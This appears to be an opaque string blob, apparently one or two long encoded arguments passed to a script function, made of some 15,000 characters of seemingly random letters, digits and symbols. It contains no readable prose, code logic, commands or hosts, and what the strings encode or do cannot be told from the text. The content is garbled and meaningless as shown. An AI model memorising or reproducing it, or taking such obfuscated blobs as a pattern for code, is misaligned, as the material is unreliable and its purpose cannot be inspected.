LZVrrQ9vj.ZIM..QtS5FCosr.rIFcVsCzDZVV.g.(w.i.t0jo.Q4lICF!VFIDv8V\/9I.<l4CzQoQVC.EFA0hZJrVQkwZNcZo2Q$sF5DQVIrgingQNgV)i..s"Il.22wF.D!c|RnD^NFV6,VZIowk0VtQFqE..gnVChFsp.{hZ\/iMzwtg9o)y#QiIR..r.dgVz(h&.Vr.4fE}.Zf istrw*F3!;NwI.aZaDF.wEFzQpn{.nlEyF F.CjV),VL.FFQXkFIcDVZZEQy-8E ZI9ZUFFMEFH6mi+Z.h.Q.8sV \'QVSFKnDD%.EwER\/Vk4gQ|4Vj8sSc\/!dFIt".ZYRZp.iVVi.zzkVVDy.pFcbgSNF.1\/HNyw-si.sZxhRQZO.FFhQwEwvQ.m^FrwfQVFlkF"khqdZi*NIFzF.ZD)$uVokQ.n(.rii.c.xQ..h$o.nt%Ztz3rR?lQPQ>V).VjrFx.S.QBZrtkV.E=Zsh.C.q70c.(Vh"<hU(fRrqI VugkDZhVEzVF..jZZl3#rzCsCFk{F F?lFD..EFFrFCMlj.dOz0r.z*.Fr#\/gDFqgFIwx58F0Etd t.IQ.k8D}P.Vy-QC q>vC1gFt.hr.iFwZs*@kQEVC.gF.FV0VRFk9krljQQ%Z\\k..DIc%.rr.zE};p4W)`sZw.sQ.M"FFkFQyhFM.I.<Fqg\/0^1NVQ.E{Ek.wwkjgr.siISkxiw94pCsQ.1 y.mBQ8Xw.FQgIm+yF.yZ$nhjMnQ...LF.Di\/RnZC.o0ixFZyR%D.Qt6PkVqBFvgHFs.w.Z0F.E*IjgZ zZ9Vou!M;T8Q.xVfNV.Qc 8VzA%RVlaI3FFxjplxhZu\/!QZrkZgIWSVFryxxviZy4En%mX*g+VFZw4rEOop2Qr#+Q .E9hId`rr08Z[EsqwBh3hyVSTwFFqom.0i6k.{IQUZQD3z..EZkoQIA<E|b..Y4?tQ1OQF20xFn.rVdFQwZIt.V2-rFwFQIk?wRSsCQuIpjMQqFOANxVkc{FyFQ.+D CrVEhg.AgwV. onWQ3(ysrz0-M$ QVFmIF>#J! .rrVEFVvsZb.CFRwv[Z Fy.Q.F3hx).Q.!Fi..FFV M5c".P#r0.3tF1.gwI.NTV.cCn(wSERrFEI.5x.CsDhZzj9.7\/I.1hVi.DF8ZrIRpEFyhQ.lV.Z.kIn(lF|g.RZ.E.F.lZvlVNh.Qx4o9.Cgl++.Q..ZsV88gVhc!}y k.ZdFnF.\'hxr)gsWDZ(V.x.|r.Q..REAFhnFIZFNI(p.MpyF=h(ZIrZkV(FarwCIhQI8du*CI*2QnEw.y5M.1nMI.n.N 8+.QE%iIFs.jgQ gt.jc svn0qECD4.Q.DxEcp.2nae..m{k psC.y7#VIhkQ{8.4F.9wNZiFxZZz\\dZ..8sZQ*VrFcRST.i.zoQ=4qgZpZ.sf.{ .cg.Z.xFd-i NS131Qxn Z.\\IyC.v5zFd.rQii(gfzp@qw0x\\FvCz4.xCRes..yg..cQ.rr(FFjxFgwFb=..F.ICys.Zk+g.]Qmsw&8D.sn+NVhsc..FE;.swQ.g.nuIg!.k.yDjr!t8F.QgjZC..1ZIl.CIVt8EVVcQQ..]t.IEi.\/c ,c%F\/gfkkXM:QsgQ0ZFIIF-Mnsa_ix.c.z\/MDZks.8oxsZFFrr.Idhk.9kshCIot9gr9j9ZSiI:NtE\/VVtrFT+6.whg1zzjgpuzGN.wDVFsaq?.U.ek9FNQFEFlF0prN-FoCs yQryq *ZZ.I I*+.Fis} 2*.\/iIX.w IZ<wI.yjqaaRy.fFZe2hg I.Zg. .0I8Fw-sZCMs-CDn..4V V.ZZlhlDVDIE. CzQFbcFQgQIFpA3VQZnR.o.$VVxrwC.iE. agm-wrS..MZTg Fos.kLpj0lhEFN2FOjr&.cy.:Q(QgVFgkig". lViZEE..CV#.v.gt.4lw\/Fd^zZg..zgVzrZ.Fhg&[IcSwZ2.C.Zi8.\'5)V4QwF40= 1hgjZ6gV\/2rfZ.sIQwIwtzSIgFhZ-IfjCg8ssCM0SZGwMR.hrMdt.)az.Es.kO6VFV.VqI5\'.EiQMRSr.iI|fjV.*8I,gSlnFrIDsWVZ2imqp.cTgN.s3V..uIQI.ZFMF.ZrsZSV0ZFFZrg0F4.d\\Z+.VVbs sZ9.VhI\/+\'foy8CF\\sp.hMpt.&oKVwy80FVnM]Z.uVFTyyr$yQ@mC.IQ!Z02pgIc {QcFFSI8s.!Mhq5x"s .P.iF-.02DMlcC4Vj..8wZ.cgoM.Z3FZDIV@MpIVQ8ibjwyrE.zd3e.ZaI.h.qpVFhQgQr.wyIW.3rRw\/r.8u.IjR4c0  Q2 nQ0ZtnMMnVj.kZQ)VVZ=S.ZD.wiQ3ElZ.QI`VvF8hziZ3"rkwFQnbjF*lnF+C.,"hz.QVrI..Qjexar.u.i%hgvFIr.yZr\/[V TbwC.Z1FIFEwFrkZanRr"!tgEzx6gngFRgrw,y>ssVVDswQ.,&onNZwrnMFrFBFgobpIw$ZZyV.OE9qVrzF0.jN.u.F<.t.tVEi\/Ug.QkgZeqNIj.A..c..V6sQ.EFp1+t.sCs2|. FDC.rgq.-V.F(z ZZFc.sEkug%zwDQIsX,Q&V9MgSz),IlICT..c\'rlqrzF0)"VFpg(WiZrE.YVer4ltFhiyh.rFIxr..IFiIiIZurV.ZF<g+CQQCrCFxNQmQ8CvCwyQ.jF +,.h.VikFkC <rVnh.\'q.$Vwrz g.zs !kQd...4Dayrgg.FMhIZ2Ik-Msz D.V1KI-zZwQCZFtMsg.Q iiyg.%MFdvgnprF.EViaZryNzI\/wy?QCNIFz.ZmIgg.sIsF.4zQsTg. g\/.qIwC"FxrFn,.Esjwg.rZ|VuQl.F.bQ.aky_hw%VQVYVF.|yFowVQi7F2.IrhIUa.ZVZymZRQQQmF-0cvFa4...rg.k.sh.QMQIQMssDwli0qojcZItw0nt0ZSnFElgZF0h*.TzzogDQtRcs6gmF.o}ywicC.9.1.EY.#MF8zw 3S\'hqs..uiww.Ei.0TheFgFNFDiq.fVZ3ZmsI.yKz.IfxZZBRCCyF.g&S.zFmw.Zz.Z7c.Z.FFw.oVMi.ExhrF.S09xzeeR 3-hs.Ejl7-z\'x.EZs6jZ.S\\dVgm.ZZiVr(..V1lCI6hsrEZl.a\/x$w)E\/Z.g\/s.ZeFgCwrmy.tyE.C8Pj$V\'E.\/FgMnzrrp.pQgF.3wFzCQ Vr03BltFnVsgFVEzF.!>.wnZZwrr @OI3nFg..s..zmr.lI2(3gr.j.r.iFFFh.FwDFgrFZeEIQrZyzZEdJ5x#iFr.0F.&we%sCfZzFQ,9dmpIEVix&\/VQ.t98Dhizw.1HTSVZDFLE7ZqF....INFqEgkSIMVZghgFp+.ch.K.rrl| srVIS+F.,*vicCFzF"1.eFUpIDnBkEf+2.jCIi3sZR#w5a\/wg@IZOgE.mp.nppuQZ2CoVF4@qcjSVC\/;cZ1V{Q8E|FEd.h3FQkQEM4FZ.x2.%$.kSq\\I.zQEZi6VEIFacZCzvFS.VNFQpCD.0wjpD.!gDE.u\/\/\/!rxFZ^..Z@FFsVVEgcighx.QrFZw.QEfCIF0.twZ5.UFs.4=C0w..1sFm.w:Iq\/cF\/jjFvscEV.IQd.r.gFVzhqxcN*3.z |VQkV .FL5CFFEohti gVrF `9mZFmI ..mD8h.FsC hZNVQh.ZDcVT0SDh*.oqyFCrVZ2QSlF\/F.@g.tiV1r<V.XZQsIsZN0ZFig7H4;c)QQgrgE.y.In2m?\'GRIE.jr3..%gTw.zQ0pk.kQ.-IrV\/vjZZI."FBhc.ESoZrF4VgFZ$cZjG(-du.N#F.sMb0ljhFgt0.V7hCy.r04rs.Dwi]..QZIMFVU.Z3Fv.V .rZVu231qgyfpF.I.cr.jQDZyD.Zr.bg"h\/dI).1rps.zysg.Vn.8n*xws`0Fr.VIVroIVEFzkwhVc_o.}V.g*G8 C14.Sg.zAL..4ggiY.Q0NQcqM Fsn.Q%.gCC\'#s7j`IL.gZy.k I_Fh2S>cn.rp VFgCk9QZ..4FIhFrEDwqDndi-c.QF.gqnL.o3s`r.FFr8y.IF.r.iNDK8Go%okIQME.Q1s S.C1.ISrFMsspMM66 8r\/rIF\';0jMVrZNn\/D. QZ."Z.ryrIsr.IV.zFpwIz8nE.IcwC&,+S.F3VGd0Z}g7Jfg88Q.cFI8\/.RDzINsj3Mi.pFSiF(bzk<r..Zgq.c4}iQ*ERsVI0gV.jS.J.`2$3R.{TV7xdr"FgtN0&.yFYV...QIswShzqwgSIVr.t.gFrk\/dDwpqigQwrMIr#S4iE49V.j%iyVZysFIgSo1Q(ZguSD..)Sr Mi.mV^D.0jzE.%Z8gz3.8wDlio0CiA.rs.hZVStxqw.\/FhF3.RQFj.pkVPwXF."2hnZF\/r..i.YidQCE.rQMVRg?lI\/hA.-&uVFSFDN_l.LcIsjiw D.Q.j8ifV.rgmFigBDw .txz.of.) .FVR5w%.u)z5hZD.a6Vg...Y{ 2(Upi.2QrFcMqdgDV..VFZu.tZcj!#yr{pstmQg.\' rEE1V.pFjIQ..).wbErZAEnEC Clf.g zgh(.CZl\/+.8oR4ZQFbVhV-igI0.ZFg.Pmh5w"DZ.pQ(. 7e,.VZ$b8.FwpzatQr.oiEk(.pyiF?iZrDyVU0y.xtwO..tEhF\/(E. *4r.hhV7MI.rD9aarZDNp.r6.\/k8 d)!TCcZDI,3Fi+Y\/gsC|(j.]hp0ChZ4ggQE.rkk.0"+pqZQz2FpQ.aCVV*4rg4"Fsw.QhSZis{.o3IxHhz\/qi.iFrdspE.FMwkV11E.||.t hc0c..E QjyVyijVVg.LMf%4Ch..FrlqIZw r0QjFV.voI0QFhZ.MEN3hgksj)IrsC.r...whr.rswC[6Z\/DszhFgU@M.Fa\\2.g s^rV I yhVgQV1qjFzCIr.E pQ$s\'sdiTp.Fk gVE. .*.F.y+.rjVkiN$QrZVr.lws.tIE3urna.MI.F.4! .FN}GFp:|z.i.1Gn.FQr0.xV.8?ZVEQSq.Zcd.ZFs2*zsXaCkgyJQr}V+8*QnFscIEkoDiz.q n.jMg*.iISoMq.rrQ.riC2Qw S.g.nm,\'Zk 1D\/.myVh!)VQCZQIVj..3\/Thjj Qf.Zwth3z(.E.DD$m moD6Vfp)ZwF.Qe8gNu6.hDIihQ xw,..1FZ..lF:QZxQ&I]r.0ZD.IwSnFgtg.ZoQ,yC.Cr tVmsQNunIix4Vs4T..F ZQ)pZVV2ZFhihMjqIi1wMEZV9C=<!.Rjdg rF.V.Q.wZjVZgkspI4V .VjgbCrjnSM\\.,E.pli."x2VD.)EiIg.7j[EiF1.VwDww.f.1Qajc88yrF.VFSQoths0sgCg\/.:.QjEFRzOoQr..oQ.j VElQIU=.VM%MIQAswya4sIIVVdTZsxs.Zp0uFMkrMyznriVh8c6ph.highVIFVQZd48"Iz)RE.SzM2rq0FDkwFhQgghI8Zj.rIor*,Fj .pF-l!.@gQy2ryZi9y..VwgF8XFIQ +FsIugZZVs..rjhQjwh.6FVrMSfg.r20QT.=Iro QzTFwZ\'h.zFA.lqNI.Vt3lMMsZs.wZZos>Vktc8jkterwwQ g84..|F7eImlQZn4,k&$gxZsZTzZ!gV..sVZRZXy%V\\*27.p..oe.r.!s%sT&V>k9 <2ZFi, Vm\/Fr.j 8skkZ.swC?7FV. oVxhQrqI. eQl.Ronwg\/ZgDnw.oDd$FkFy.Z8l.grTUzVwg5AZ8DNhfFZ<Zhr "FtIZ.\/(k[1NlwIg.rLQIspkxT.Fc. .DFQ..pQShE7hHh.Fx.d!0.Zk..E34 Ds42iFz=QoEsr20or.o..rk4.0D.Fh&..CEM2QFopGFFVFF.IOqR"gx9rIihgsg\/..iZQg.Vjzrzh}s.rrCwrZpr.EF2.C s8cQ.d,esFQX\\4VkhZgDu8Fz.V.ZEr....gV.9Fjzw p \/mY.DtV]g0S .eb) sr{St.N.h3Fm"ZFZvwVlkhIIQc0VrE.n \/nVI..gzI.ZiIrosFsQV.QkNl..DgSh:g.hnZVrpwg.gqw.C$gQa.q3F.{*..`4."iZCkkQN FFg4\/.FyTr.(g wVzi2E.pbqXgjEhZQ.VNErSZ&..g2.x .+y).j.(2ErCV . Knui.3)9efq.#cVxFs+FrQgVvQ=i&.zEyF7sSZ!FpzMCELho$S Mr.Q.Fh1..gxrq iIF8rkz>Qg5FZV R0gr.CFoVrogVam)pIu..Fx&q0rV5Z"y..yuks+iViCQVnvFbvQIgrId.2V VCyz,cZ Vji IwfV.pF*.gr.M$QmFQoCNIFIsoV &.z.jQEV) rCQ6u=MjI.7.x%g.sRggZ..ZyqQ*FVF8Cw\/tkB I.FZ.Vpwg7nNP8gEsP6.drQj.n1. d tjC.";DgVZoCzmZI;FFfFI.R -m.I7l|\\z3Z4CF ...VE. yN..F6IpztQSDnQ4FQyn^1ojeiSD ...`CRV .hw8VyQJe.. VgZ.F4wQ" rZI.EVFs7rr15gZi<Q\\EoEr$0atZ.wgzI!DVhlxp)6QcSCVF.DZI.\/rIZoFItFEE gS3gcFFDgV9cs j.sIs*2Z..0..sF..hVN VsEcDV((IEjI E..*I9,wl. c.xoQ,gp8.V?k\/g*DN""RCKmF.f 7CmZsrts.k|g\/sF&sMD.V?0 kzb+ZVDI4Qs89rE.;9p..:7y.knig.h+.DVz.s ysrgdtF I lI^tQlQa8y.ZVR.g#g 0iPF gzk=.0FR.M|i4VVo.&wImdIoJrQ.r..V!rxVVz  FzVp?TVIVZ.rymwbRr!-VVDQ0I.e?[.WNMEdT$g}L1h q.jiyt.0B4QcjF=sazIrks.ybsZFtcVNz_VrF9sn(D3ry..\\ C.nIM0.yeWS}mSziZZgI.g.w.hMi.ZsQjZjoy...IhjgIC.n. .ZFQ g4wN,DBFir.s.WCd^FEUw?VQIjEZQ>EkVQ haZ3aQ1rQo4\\ t9QZjrwgEIrFgZZS wC.. Tn 1Z.cQnh.ZlvoI+.Mx|Vk.7F.kVdrjc"?fVZ"Cr7okzFP a.yg36Fn,a khj!Vg#EC..f.x+qrtgd0E.Nr.sFFsV.l5  h.llZZCrjg..z\/os.q!cn.rj:ZZ1cNfZ ?Z.hZZy6k r.Sf. 8(}$C} .p}gtlM\/lsjC lp\/.e.[.zF.QIVEhCoV..\'.I D|\/Rh.gV.SQVFe9rV.Z VEflj.... s.CNgR.XdygVMSrAhI.ni&QrQ(VdmgsaZmfjSwF .QS.z(..Z..r.++NdQnnhh|RgFFFV3Vz.C4t.Du.4t2|gr<kxyg.s.B.7Z:g0gsqgVat"|Zi9iybaejglZh..iCiZF...sl.N..)(gVrh.!Fe jQ|v.zaM.+kh]hzxI8. .rwd QrE8Qcp.rrQEIIgZyQIrFnoW..bnwnECkdM.#.EyFp.w.gDyv jCD. rnaC.xQ3Q r2fii..pZl.Iz+ggCQF .ZZ. M\\Zgr.VgMQrZMrr*F>#hZVQk .boZjkVEZCcI]%Zu1g..F`h M.ACymKsI..w&(bQDI}F z0y0,irgCxw.I:IFwI1E,F.r6MFwZ'),yme('zZs.dwjCgjgF.ESZIQgh.>yIgR`sh7V...QZ iaDdorI.ldRh.Dg2IRrI .REDIrqEpdy=.gaIRhjVy..RIDg6%..x.rjm0ctD:gI3EIpEQ.MC[r.FV\/dZF\'M.gVI.FR.w.sZ_.kVVimxpq.Cs?hgqMCrFEc:?.l>iR4I>hRs6IH=.QVI\/.VhnSV.yEZQRNErlcQi.Rt&tgusV y.ZwZyl.VwaiviSC3.FiIPHr[.EJi+F"C3Rrjfr..jpZtotOsz.VfIVj.Vr y%mhk.ftyVkgrR.II.ZKECr...gQQV.P&iQ.dIZcMVl.q\/kI..NoMg.Z\/wc.Rq.NRhcFlsFMR|Iknh EV+V.>.kNVrz.HxZIiVId0rQ`.ogEJIZFzcoZ0KRZc!rFy. !rFtksawQqFQMQrr.SnVdi\/II[z.FyoFV]scoqV.a9FE_V.rV.goocFI.M.RiEq 0D.jrSII\/.ZtIzDa.Z9c3IiQsRQl.okFDEtr.g2DhgQM CDgnQ \/Qgd(.sXQqoxSsQV\'.Zt.QsV&k.mZL0qEw.C.Rrq!s%...pxhRQFh..oEo<sgItr.tCR\/zh.Eg.Cr.hj IIIFt8yQr`$.D]h#VVmh)`r.xtZIskoh.FRlpQ8..cgqdK.emtosj.5V4o.ZkFE>gVRi39g.Qc+9Tk.yrDykyIEgRVunntIzoR.FnkFZQSIDqrn.Zwt.gRDhhI7Z.RkR_Fo.0.z}.TcDl.F{rhVacRCrnr.mZEgjQtZ&R.oxcrg sI.IztxIDmQow{fSp]skDRqRoIq0hR.[RqaRhDv.h. M_iIv.rI3l.Q5IgpcIc.#mp.V.mk.r.S5ztadiCD.[RCRZZ&.hZn.?Li.TEmR.wls.R zi&V>2hslfIhh:Zrz..gTigVo2iuirFM9dCfFlz|kD ZgVRaQI.ZrZaiCRc+g.vs1NVVqkDV&iiCnsC..ZI.CMlyIZ9HQ{raQ,Fn.&1hsEavICEyzi+.tIQmq.h.I.kEQjQar.IuQ  .?r.QE ohQesI.iBghIIrSCs:9FQlEMo@.4Z0m.FFVECxRoaC.dkhzR|2Iqw\\bSgFIrMVF.iDcghI.R.&qisxa.mtEVFcZrCtokrg".\/ nIFR2.ggIVIb!j.rrIQB.VI(IQIZogZh.wZc.san)EEihDrIRhgFoQRwrskkVQ.hi\/Rmi.QD*.gbDy.gmFC;(C0wqv9jd>6noZIrirSD"Z<oIVpV]RZRo3..Frk*d2+xsWzVojkyzQrF.R:FDdSoj.i lxrfzr. hID0Fc k{wERfgg.I.t..9EVazkE _g.d.R\/rqliIsdlr.r.g_MaFRu .SmatirIME.spD.stapVcvCRIZzrr)!\'.rrtFjrgoR FwQ.C\'.RQF\/rE*.dQ9RgCV kg.aFbry>CNnmrlI_zkCjQarji\\,QE.j.yiV..Q! IIo^Q\\.ED.QRodVk\/ZrhVrdEi8rIpyit..ZsNgortM3.uEh+ErRI2.NRFs.QIR\/XhSNCrIt\'IEj40,r.c5lzln<9.ghoiMEM2Im 3dg \/aChF.D.jIWIhQxNyFKIQIihD ..sEI1RdE0`q.E0DD2IqZ FZQoVQs7b2ZjozdQ.doMI\'.\/c.0NQ@Cm.!*IVSVcz..7qhNwdIqhFQohQaSu.g.Qr.VJ.g)zgqQ.oz.Zi.I\'lV]cEIg.xkcwRh 0F I.yMqICmF0AliV]DD.aCcEriIw.gNV rQ.1lkd0Mrs\'VVs.s\\tqnzgggI92sF.Ck.FFhCp.QNg\\\/DIlgQRR h Eq3VZ.Vnh#D.VEcw2tVc.ro.rs4t.r2hQVCRRrrM.ii2FzEZ\\Vw\/..QIksSd...rs.a|hr+R[MFE3l.oirD..rFy.Fm.f9hhnnrh0.en.M.r.cVaZj9EzZr.RV$qtsR0aD.l..I+RLRFw...\'.MV.i SV4.xFIslQFN Z.VFSFCQ.RR]i..kg.nhI..I\/Z1II.IC\\.g.MdIih2Zz DgF...rQ.hFgIIMsaI%rrho9kZ}EIIE.\/Qsg|j.zICl.7s.p.>mgqk}EiINZ.r.s..r0zrQgZQjDQ{5C ICsc.ZZ9PDZ.iDSEtQwIDkhw..oRI.ltI0.\'NQ.Pc3Z?MEV0wR.>qE55V .,ir fV.qe2SEeAekot2 g Xn7QQkZRGCoV.gIZrA=|FQ.zI"sRVrs.F igRig.sFCv.\/ar.FZJshw..NVrV CC^IDR2s0gIi1RhV6sirErrI.Qm(k0.3.Nc1..Yrr.q.MiDgMk.cMgc`gNrc9i4ckCcw..rIdslHQFtqVQRsrdrf.Ro Zs Mbq+ zIgBSQEQhVac..sng`gI ?IGrir3kIVmqC2i^g.VD.yVZsRilurtzoNcsCTi.CbpH.IFCHijgmZR\\I[x{SzyhhnIulz.dz^Fnc4Q.^vKiqSqRE4RMc9thr.3SNnniD.RViR^rQhijn#QEyISqsM0srag.FDQVQgQ[3QqIZ.FQPM5lrxDFggzKiRhrhzR.acQE4C1isRF9.EVMkE@yFFZSMItMTz jrEqFqMFCcEkZirjqioRg]cF 02@Cpc?.wgsSD E.k.S4nzrxmIcvQwtbRljCt.kI.g.y|.iZDIh s.5i"srNIY.3VMg.|RQR8hdI\\CV4t]k..I .Ch.g.R\'Fj.C3I$.3DnzZihIzcr.cSnSps8.VoI>MIhV.h.Tc.IQCSIk\/wy\/nrRrcF.Iz2I.V..CnsDsRRnYyiqd3ta.R*r. 9I.h jSw iF2C.E1.0.mgQ.jV2F.IRf\\ysF.sSp|QgAR!C.w3Rrcrm.UQ.MNQIrmIQ.Zrgjyt..Fq.MrVSIC%F.]icyGtQ.CR n_ 4.c..`ZFR.g`gFsI..ZDksqh.FnRhQ_yo r<DMrINoQ1k$dyIVzcgn.ZrFgCqc,j @r]g@gFhQg.iM.IQIr.rsSsydIgvyI:IzsgFn|rdUkipd.weDpzOIJwsCRRs.olS.kmCIjB.`gsSR.RIEMkI.cItznV.hoD8v.yVvnxMZI.MrV RiVEkV zCIMcg$eFR0.i.hsVQprID)oliZ0\\>.rr!..wn.ED.aEw+.YyecTrrsgQg..?Irr...[Q.rZDr"CIFsDz.sC3rdF\\Ze0i.o3!nrvpksF\/Zvist.\\lzIj..CcCgbVt.;Ng]shiQE&VZ"EwC9jVI %DCchzV8iyIEgraNR.I1sRQoMs>rrsRMRRnM.5sjg .R&q2SQzR pF.agmfgFqsT ^Y0TkCrsZyVtz.QQg.I.s.InM.-MsV)st8Nnog..iQaQyQyNrVcD.gQiks.x9^Qw.E+yzR#kM+RddrhvEp>..e*sCsC."Dd3.jQhZ+l.dCi3I.fPaax.i.]ehQ .iC.o3+#.zydVZrOJgyhn{FSQhpCVRwIeI$RQ2zFy\/FIsz3CZVI iIFDZIV2z5 VVq8wm.II..aEj.crhZ.h8r4h|zxI Ig.Rrx.piURm"I..srIpIhXr.ZI@DitFI.r2} rFrtZpz3.aF.nV..2FIZgI,\\LSEIqwDBRM0ryornwR i3ZCiVmZVrIRI.fsr=oVrIDg2DckkrVs.E0g..gMxvjyq.F.gp.RIv.i]Nnkgi 7NQQ @kdVgwMs.wNV^t izQ.iQ9QIC\/ .zst.IR5sIo. IVgmiIsc.rFRwy3jiVZMiIrt+V9ZQC4ps.jyEqV&DFZtHQEZCFz.]Vu5tgTRI.rRrwRh Dj.&0VtZC8g9rZI.ZF"Ig.Z.|VJicyCsnaDsz.p9m.cgQjercF oZVpZFQDaQsFrIRHt..jaIageD.csx...?cIgirn.o.QS..g^eynNEQIV.p.Ttr.r4IiRkQg.saiDCe okCdVRrizV.sxvkyFQIRoADp.czV._r.C.iVE.MjVDMkkN.y..lQsV.r..u.9ySx.2i.E^d R9?rhg.r.o..g3VRZFD.Mw%Q.g.thwgc.V6.fCQEs.Nh.zW.kbrFkC_mToc.EmjD*VgTF.(dICjt1.ZhahEDURF`.kIZiB\/RI\\TtRcMqkFzcqdM=rsNijtDVF.DyZs..Ig`g^p.7ti.EgwNcFDhnZ .S.IncS.2Foq (iVEn.1_oRk.IIpcrmyaoZnMotywFjI.KEa.hz0p.mvrgr.IFMyRt{hmNc9skRIIoZQ..sQ.z.8.ekDk.gZCD skjfsIQ.boQ.ECR4Oh\/.9IVfRFg`QCg [.snnub\'p.g^DVGzDpr.wI2\/;eQ)IsgrViI.Rwmj.sEhZWRRBgJr[koZG.sDVIsrvihMrC5zItQ CrcmC^IChEozE.rhhCV.jR\\tlynIgE.kQrmyIC.fIIZiR.r.C;rIpVFiotBoiEDiV.RqnKkt.Dr[cf.I kz^tZtjrR.gcQfQMsyDn.q DE^EEpVEIVJC..Hcrij5\/;Sl@k|h;g..rnxzagrZy(Ztf.crSSCngIgiQrDNIVhrvIgsF\\CIjICyqIL?kZIwYSVR#E3.Z.*.It@qx&osM%niw BbFwDOr33Qr.EigE?r. 3ZI0FI4spjRZNMZ*MD.%??bTP7I:rE$QattjI3]j>jZr.I81.Zr IRrIDg3IQop.tFj2zZqtl.giyC szrr.Q.. \/gtNzr3ZQnREVVFSgwo.g+cqEsjE.hD].klnQwVR\\CgcZERFo0gMw E4mmpc4ZyF"wrTICgFhxP"jEk grNhI0iSs...F.QmiwE.i66ItVFa.VI\/ gnrrs\'IZ\/zzZjVECoSIar.hiM3D.MigFR.gh3.g..hpQIiKfVr4Qr1mg.5ycgV7QQnIsZoi.R IgFg.OUVgrRaRgntCnotQCDjI.\/hhgRmQ.c.E..z%.Q+sn6QIFF.t.CyZ$*.Vcm.SgvFyFCrz[BrZ4y.zsXV+i.\\iMVpoerZi^Mi*SR^Qp$gREk!RIxEC"gg3EgVgoI.FYV.:ZgFgkkIEg.O3XsgRR]Ri6vDirrof.gR3N.chhokDih.QwEZQEvMb?tfnVI.E.rErD0.iz.IRI itVZ8nVz,Vi. Vzc. V.RQmriohQ.RM5.vEgqjR.LaftcI.(khsR2.@QIi.IgRZIh[II Ic.IIqnpc]bEPZzgFI.IMrloncr.vr08V[gZgIr.R7MhRo.IZIzVCGtIh5QgR\/qkV.r.FQIjZ2g\/.sF.sRsCa.k E3C.lrIP.jbg  iV rygNF.Ek.d2MIhgnhQ VtQDg!wcV b.kF.0p.fgF;thrjciOtRhDF`0.9ZF..kgQSrE.RtZ| V..rrstmQC5Rs?wk..VQ%ZmEol.$FSQFDgFF.dk9uIt1M.n.re dZkTRgjVh8Ig`FFoI ?ZV.yiJsCRsVZVZ5\/rVRZI}^RI\'.D].QyRFQZ9.rIZsgrI.AgR^Ri. VKE.o9ExI.rxcDIC.qtk.3DXII.t\/CnIfz.l.IIZt.QD...xljRwQ.ylIyN.3rFa9E7Qz_rI IhIfgqgQi.ygr7QD7qZid2hbgZR1?gEFn.7.C.ZlgkksIk.[#ho\/zD5R<j2hoQZ.q<zCCTFSf.^S.nVksgdx..tnf.V8VsVhRoiDei9VskgIED0VruggIksnF.!Z.ZFzIw.V\\lZhDsxrRkCEa.rYZEidV.SZ8z.V.. ?_rrSaV_gzIc%hM..cCoatmwsTSpF.VsoFrhhVMqya0 .chn7+Z.Vaq)*.tshMFR .n6ZVDlM t<ss rCM..VQhg..Itrs VnrQ5Fqe Srzzslo=grQ\/IdSNQ.ziegMzIC1A.a6dY}SIIt.r}I)haglR[RNRg.fjds].ZD.wvQcD?.gIlRIg_+j1kCsF]tCNMjRQ[FcI".qVVro...D.oi.rgy.m9\/r[Qd.6tgIV0ZT@7o.z..I\/chQ0UqFS.kMRtIsE .gSg>6SkjrjIlm.aFw\'5VAZRhq.EIIVREkQzL:.hr iVr..3cUr.sr4.Z^  Crc..EcQj3:E.2y.oDD....vi]0rEDiF..M3Cgr2IzM)V..RgIz.(05DnF IEyIChRhs2.)lQ1Ir.zrFFgr>\/}CI+0dd4..m.Za.yXF3.wVZi4Qv9,Rj2IQD.r.rRy.HIjtrqd.5VZrQzd20R.G .gVX\/sKwiN.0ZV-.qIkQrVVg#.oV.Vwrl...|rh.Q6E.rtZI..k`o]lERnz2DZ!rEIu.rD;NjIxbcVggs.Ic.V.[.IZaVw.Z>iotCk.nNgtVrBs.0DrDSDCQ.FgVocTIr. .gV"M#I.Z&Vn>gtV I\/..gRst.QRVQsFr.VcRozxFseqR.S.M.raRQICri.FoIsbJQQI[).-z.F)sMyiYDtRd4).R\/isrR$r5y\/C.hs.Drm..kw9oVt3FnfbhDdg.9h.lwDikVQVc..RD[.h>N.+rrFmksziSIk. ADtiiIehNgBCMI.JZm.rDhor-VVVEC. wWcgs.jZ[kjVZF.oqnIMn.snQ.hdhytR#\/5odMCZgi QoFzVI0V.yjdkh1gRNVhI8^QOQkart[.vbsS2iF.hlIRQnrcF..sotu..qR:o.vtgDnmRzigQ2.WVCFIgyc9IiIDcVgiQREo.ICcCdMQwkIo..7vCFy.Vg.rrEM8t&VIzs.nQg sIt_EEM.aI.`.I5o.oFMgjFQ!IQEV{.7].VH..DyiyahIwzN`sCIgoq.6.d0.Eo2mMyIQnVMDwmnzahAk8FE.s<i6I.ry.hcr`CCCR.QIgg nr"_.sI2gmMzomNVxgv.F.s.RoQ.grIk.Qqq an$I0IFj.Zhyo.JuFQssq!IVC2wF.rg.IlI FkaShdMgovhhh .rrh.g.dQ0cCIQ|.I ctnjR+p].gO.Ee$Rtyc9.Nv.j4ZFVySQm..wcyVQ.cD QD.il CyIQtr wqg9gFzTQNqwQV.RoI.chRoi,<\/QQqF.[FE*VI.F3q.ImgIp@hI3%r.CIrQ6sN.v8EgWlB6dCr0Ls<QRQzbgjzy zw1HgQgIho .Rnj.y|.bZ<QQt\\VVjgCj.pQ0C.BZhats.RA6g+gjRr.lgyVsRh.RS{.DR.v..sqD(iiQ4iC<Mx.sxz_r.DZsn3i:r\/roID.^IRs.NjoZ.F e.o+wkR IrE.JrkID.3a.gigQMZM.s.kVilr.oRhqrfVwc:Z\'sr0s8."#Zi.QZIsIg..wN.g.s.IpggE.Gma3i5nhiRFQRVaEI..ERCCHw.sIz.k5r9RVEMCQAw%Mg]IaZtMR .F pr3o"wA\/Csw 0r.hVth.nrQQRVydhZVFsCzZr0CmIjReMIMI ...ECMNorlMgjxQIohiV@VIszwT5ZZDCFVI(#lC3Rh8spg Q.ga*dFRgRdo.yq+VDC..vQRZ|QiFE.s..AkC3QImghF4RQsCtIo.IZd.yntmwQ3..C.4IEti-FIiazCZVFI..gz.st.FZrdNv&FFg \/&ntQgZtynyr.wEzwRQ.jr..c`r.t.pChTDFh+ijC..k.qvsEIhVa.syRRZkVd4RFgRu. ds.gyyk.t.gs9lircIw  hZ.aIjQi+VZI^tIqEV2.Z.CFka."JsRMryi?Ij.jqZ0ZjrCqog7s..Qr .QR hVcpCIsm2)xg.F.FZ.u.rpn.V.IEUgs.szH.o xF[xsIm..h.RQQItqsIC.RIN5mV.QEoyjRRzDIVRrCsQ25 OSIGk..I0s3kE[8bIR\/yqRrgZFIjw0g(Iq3.h#...(IEVQ.rC.zr`.dgsII"8F.IS?jl 